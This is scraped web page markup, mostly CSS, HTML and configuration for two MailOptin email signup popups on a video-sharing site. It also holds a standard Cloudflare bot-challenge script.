.mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #jeYnhfLoih .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container h2, div#jeYnhfLoih div.mo-optin-form-container h1 { font-size: 24px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 21px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 30px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 20px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 25px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 16px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note, div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#jeYnhfLoih .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#jeYnhfLoih .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#jeYnhfLoih .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#jeYnhfLoih input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#jeYnhfLoih span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#jeYnhfLoih .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="jeYnhfLoih_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='jeYnhfLoih_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;"><strong>A Daily Dose Of Entertainment</strong></h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="jeYnhfLoih_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="jeYnhfLoih_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="jeYnhfLoih_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Click Here To Subscribe"> </div><input id="jeYnhfLoih_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;"><span class="mo-note-content"><span><em>You can unsubscribe at any time.</em></span></span></div><input id='jeYnhfLoih_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="jeYnhfLoih_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="jeYnhfLoih_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769119770" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='BlYWLfSWrC' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='BlYWLfSWrC_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var BlYWLfSWrC = BlYWLfSWrC_lightbox = {"optin_uuid":"BlYWLfSWrC","optin_campaign_id":11,"optin_campaign_name":"BGD Scroll","optin_type":"lightbox","post_id":178200,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":true,"is_split_test":false,"required_custom_fields":[],"x_scroll_status":true,"x_scroll_value":30,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false,"newvsreturn_status":true,"newvsreturn_settings":"is_new"};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#BlYWLfSWrC *, div#BlYWLfSWrC *:before, div#BlYWLfSWrC *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-field:focus {outline:0}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-form-submit-button:focus {outline:0}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-label {cursor:pointer}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#BlYWLfSWrC .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input[type=submit] {-webkit-appearance: none;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input {z-index: auto;}div#BlYWLfSWrC.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#BlYWLfSWrC .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#BlYWLfSWrC .mailoptin-video-container iframe, div#BlYWLfSWrC .mailoptin-video-container object, div#BlYWLfSWrC .mailoptin-video-container embed, div#BlYWLfSWrC .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #BlYWLfSWrC.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #BlYWLfSWrC.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #BlYWLfSWrC.moModal .mo-optin-form-container { max-width: 600px; } #BlYWLfSWrC.moModal .mo-optin-form-container p { margin: 0; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#BlYWLfSWrC_lightbox #mo-optin-form-name-field {display: none !important;}#BlYWLfSWrC .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container h2, div#BlYWLfSWrC div.mo-optin-form-container h1 { font-size: 32px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 18px !important; }@media screen and (max-width: 768px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 30px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 25px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 16px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note, div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#BlYWLfSWrC .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#BlYWLfSWrC input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#BlYWLfSWrC span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#BlYWLfSWrC .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="BlYWLfSWrC_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='BlYWLfSWrC_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Thanks For Visiting!</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="BlYWLfSWrC_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="BlYWLfSWrC_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="BlYWLfSWrC_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: pointer;"><span class="mo-note-content"><span><strong><em>No Thanks...Click Here To Close</em></strong></span></span></div><input id='BlYWLfSWrC_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="BlYWLfSWrC_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="BlYWLfSWrC_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769119770" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Titillium Web:400,700',]}});}});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c226042ae3ed96e',t:'MTc2OTExOTc3MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
